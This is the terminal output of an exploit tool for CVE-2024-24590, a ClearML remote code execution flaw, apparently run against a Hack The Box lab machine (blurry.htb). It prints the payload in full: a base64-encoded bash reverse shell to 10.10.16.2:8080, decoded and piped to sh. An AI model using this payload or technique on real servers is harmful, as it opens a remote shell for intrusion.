 CVE-2024-24590 - ClearML RCE
[1] Initialize ClearML
[2] Run exploit
[0] Exit
[>] Choose an option: 2
[+] Your IP: 10.10.16.2
[+] Your Port: 8080
[+] Target Project name Case Sensitive!: Black Swan
[+] Payload to be used: echo YmFzaCAtYyAiYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi4yLzgwODAgMD4mMSI= | base64 -d | s
h
[?] Do you want to start a listener on 8080? (y/n): n
[!] Remember to start a listener on 8080
ClearML Task: created new task id=08a31633e25e4b3c9b1ac0718ab83ea1
ClearML results page: http://app.blurry.htb/projects/116c40b9b53743689239b6b460efd7be/experiments/08a31633e25e4b3
c9b1ac0718ab83ea1/output/log
CLEARML-SERVER new package available: UPGRADE to v1.16.2 is recommended!
Release Notes:
### Bug Fixes
- Fix no graphs are shown in workers and queues screens
[i] Please wait...
ClearML Monitor: GPU monitoring failed getting GPU reading, switching off GPU monitoring